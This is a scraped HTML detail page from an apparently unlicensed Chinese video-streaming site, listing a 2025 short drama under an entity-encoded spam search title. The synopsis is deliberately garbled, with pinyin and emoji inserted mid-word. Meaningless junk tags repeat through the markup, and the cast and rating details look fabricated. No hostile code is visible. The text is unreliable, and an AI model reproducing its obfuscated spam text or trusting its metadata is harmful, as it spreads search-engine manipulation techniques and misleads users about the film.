

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/7428.html
body_size: 9085
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;》全集在线观看-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;,&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;免费高清在线观看" />
<meta name="description" content="&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;是由杨毅坤导演的短剧，发行于2025年，由大卫·瓦克斯等主演:&#23601;&#31639;&#26159;&#30495;&#30340;&#24573;&#24736;&#36213;&#22823;&#26641;&#20026;&#33258;&#24049;&#20570;&#20160;&#40;&#115;&#104;&#237;&#32;&#41;&#20040;&#65292;&#20063;&#19981;&#40;&#9196;&#41;&#33267;&#20110;&#36825;&#26679;&#25237;&#24576;..." />
<meta property="og:title" content="&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/7428.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/7637ae65d37706ef0bb51122826ecdec_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/live/7428-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/7428.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/7637ae65d37706ef0bb51122826ecdec_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#23601;&#31639;&#26159;&#30495;&#30340;&#24573;&#24736;&#36213;&#22823;&#26641;&#20026;&#33258;&#24049;&#20570;&#20160;&#40;&#115;&#104;&#237;&#32;&#41;&#20040;&#65292;&#20063;&#19981;&#40;&#9196;&#41;&#33267;&#20110;&#36825;&#26679;&#25237;&#24576;&#36865;&#25265;&#21543;&#65281;</p>&#10;<p>&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#22823;&#28246;&#34429;&#28982;&#32769;&#23454;&#65292;&#20294;&#26159;&#40;&#127540;&#41;&#40;&#115;&#104;&#236;&#32;&#41;&#21644;&#20043;&#21069;&#24050;&#32463;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#20102;&#24456;&#22823;&#30340;&#24046;&#21035;&#65292;&#30475;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#36825;&#26679;&#30340;&#40;&#9898;&#41;&#24352;&#23110;&#23376;&#40;&#122;&#464;&#32;&#41;&#65292;&#24352;&#22823;&#28246;&#30340;&#31532;&#19968;&#21453;&#24212;&#40;&#121;&#299;&#110;&#103;&#32;&#41;&#23601;&#40;&#129364;&#41;&#26159;&#30385;&#20102;&#30385;&#30473;&#27611;&#65292;&#28982;&#21518;&#19968;&#33080;&#38450;&#22791;&#30340;&#40;&#100;&#101;&#32;&#41;&#30475;&#30528;&#24352;&#23110;&#23376;&#65306;&#40;&#128208;&#41;&#23064;&#65292;&#23478;&#37324;&#38754;&#30340;&#38065;&#37117;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#26757;&#23376;&#31649;&#65292;&#20320;&#26377;&#21861;&#20107;&#20799;&#40;&#233;&#114;&#32;&#41;&#25105;&#40;&#128554;&#41;&#20063;&#24110;&#19981;&#19978;&#21834;&#40;&#257;&#32;&#41;&#65281;</p>&#10;<p>&#24352;&#31168;&#23077;&#65281;&#25105;&#29616;&#22312;&#26082;&#40;&#106;&#236;&#32;&#41;&#28982;&#24050;&#32463;&#23233;&#36807;&#21435;&#20102;&#65292;&#23601;&#27809;&#26377;&#20154;&#20250;&#30456;&#20449;&#40;&#120;&#236;&#110;&#32;&#41;&#20320;&#35828;&#30340;&#35805;&#40;&#127758;&#41;&#20102;&#65281;&#20320;&#19981;&#35201;&#20877;&#29992;&#20043;&#21069;&#30340;&#20107;&#40;&#115;&#104;&#236;&#32;&#41;&#24773;&#26469;&#27745;&#34065;&#25105;&#20102;&#65281;&#24352;&#29577;&#40;&#128247;&#41;&#40;&#121;&#249;&#32;&#41;&#25935;&#24680;&#22768;&#35828;&#36947;&#12290;</p>&#10;<p>&#37027;&#25105;&#20063;&#19981;&#24819;&#65281;&#36213;&#23567;&#33457;&#40;&#104;&#117;&#257;&#32;&#41;&#38450;&#22791;&#30340;&#30475;&#40;&#129356;&#41;&#30528;&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#29577;&#25935;&#65292;&#25285;&#24515;&#24352;&#29577;&#25935;&#36825;&#40;&#122;&#104;&#232;&#32;&#41;&#26159;&#35774;&#40;&#128114;&#41;&#22871;&#35753;&#33258;&#24049;&#38075;&#12290;</p>&#10;<p>&#32780;&#19988;&#23601;&#31639;&#26159;&#24352;&#29577;&#40;&#121;&#249;&#32;&#41;&#25935;&#23454;&#22312;&#26159;&#21463;&#19981;&#40;&#127920;&#41;&#20102;&#27784;&#20844;&#40;&#103;&#333;&#110;&#103;&#32;&#41;&#23376;&#65292;&#24819;&#25214;&#20010;&#24773;&#40;&#113;&#237;&#110;&#103;&#32;&#41;&#22827;&#65292;&#37027;&#20063;&#19981;&#24212;&#35813;&#25214;&#36213;&#40;&#122;&#104;&#224;&#40;&#127826;&#41;&#111;&#32;&#41;&#22823;&#26641;&#36825;&#26679;&#30340;&#21834;&#40;&#257;&#32;&#41;&#65281;</p>&#10;<p>&#21487;&#23601;&#22312;&#36825;&#20010;&#26102;&#20505;&#40;&#9805;&#41;&#65292;&#24352;&#31168;&#23077;&#20998;&#36776;&#20986;&#26469;&#65292;&#37027;&#20010;&#22899;&#23376;&#30340;&#22768;&#38899;&#40;&#121;&#299;&#110;&#32;&#41;&#31455;&#28982;&#26159;&#24352;&#40;&#128188;&#41;&#29577;&#25935;&#30340;&#65281;</p>&#10;<p>&#36825;&#36213;&#23478;&#20154;&#23601;&#19968;&#30452;&#40;&#122;&#104;&#237;&#32;&#41;&#22312;&#36825;&#21507;&#39277;&#65292;&#21507;&#20102;&#21320;&#39277;&#40;&#128568;&#41;&#40;&#102;&#224;&#110;&#32;&#41;&#21507;&#26202;&#39277;&#65292;&#36825;&#22825;&#40;&#116;&#105;&#257;&#110;&#32;&#41;&#37117;&#40657;&#20102;&#65292;&#20154;&#25165;&#22238;&#21435;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "杨毅坤" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "大卫·瓦克斯" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "6", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "267" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/live/7428-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="8b0164f7 header">
      <div class="8b0164f7 head clearfix">
      <div class="8b0164f7 logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="8b0164f7 nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="8b0164f7 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="8b0164f7 nav_down clearfix">
            <div class="8b0164f7 nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="8b0164f7 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="8b0164f7 nav_down clearfix">
            <div class="8b0164f7 nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="8b0164f7 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="8b0164f7 nav_down clearfix">
            <div class="8b0164f7 nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="8b0164f7 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="8b0164f7 nav_down clearfix">
            <div class="8b0164f7 nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="8b0164f7 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="8b0164f7 nav_down clearfix">
            <div class="8b0164f7 nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="8b0164f7 nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="8b0164f7 cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;',link: `/live/7428-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="8b0164f7 searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="8b0164f7 input_all clearfix">
            <div class="8b0164f7 input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="8b0164f7 imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
            </div>
         </form>
      </div>
      <div class="8b0164f7 menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="8b0164f7 mb_search pc_none"><i class="ico searchbtn_bg"></i></div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>

      <div class="8b0164f7 search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="8b0164f7 sh1">
            <div class="8b0164f7 inputall">
               <div class="8b0164f7 input_1">
                  <div class="8b0164f7 input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="8b0164f7 imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
            <div class="8b0164f7 gb1">取消</div>
         </form>
      </div>

      </div>
   </div>
   <div id="menu_right" class="8b0164f7 menu_right">
      <div class="8b0164f7 nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div>
<div class="8b0164f7 wrap">
   <div class="8b0164f7 stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;</div>
   <div class="8b0164f7 row_top">
      <div class="8b0164f7 detail_all">
        <div class="8b0164f7 detail clearfix">
          <div class="8b0164f7 detail_name mb_none clearfix"><span class="name">
            <h1>&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;</h1>
            </span></div>
          <div class="8b0164f7 detail_img"><img class="dpic" src="/data/img/7637ae65d37706ef0bb51122826ecdec_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="8b0164f7 detail_text">
            <p class="name pc_none">&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;</p>
            <div class="8b0164f7 dlall">
              <div class="8b0164f7 dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%93%A6%E5%85%8B%E6%96%AF------------.html" target="_blank">大卫·瓦克斯</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E6%9D%A8%E6%AF%85%E5%9D%A4--------.html" target="_blank">杨毅坤</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#19977;&#24180;&#25104;&#20840;&#20813;&#36153;&#30475;&#20840;&#35270;&#39057; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-24/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="8b0164f7 detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="8b0164f7 row clearfix">
            <div class="8b0164f7 playlist clearfix">
        <div class="8b0164f7 ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
        <ul class="ulli clearfix">
          <div id="stab_11" class="8b0164f7 stab_list">
            <ul class="clearfix">
                              <li><a href="/live/7428-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="8b0164f7 row">
      <div class="8b0164f7 ndes" id="pcjq">
        <div class="8b0164f7 ptit"><i class="gang"></i>相关视频</div>
        <div class="8b0164f7 channel">
          <div class="8b0164f7 list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/voddetail/iH0A21ZB7.html"><img class="dpic dh" src="/data/img/09ff6b3a5c40f2cfc5d51f1c69ef4f5b_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/voddetail/iH0A21ZB7.html">&#21271;&#25237;&#29436;&#20154;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/iH0A21ZB7.html" title="天之云，地之雾"></a></div>
   </div>
 </li><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/20260124/tfSGMAgW67sD.asp"><img class="dpic dh" src="/data/img/d60b8c4567632c25248a2260d33106e6_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/20260124/tfSGMAgW67sD.asp">&#20016;&#19997;&#38901;&#27597;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260124/tfSGMAgW67sD.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/movie/4JVex0S6f9.asp"><img class="dpic dh" src="/data/img/0050.jpg"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/movie/4JVex0S6f9.asp">&#39764;&#22899;&#30340;&#20351;&#21629;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/movie/4JVex0S6f9.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
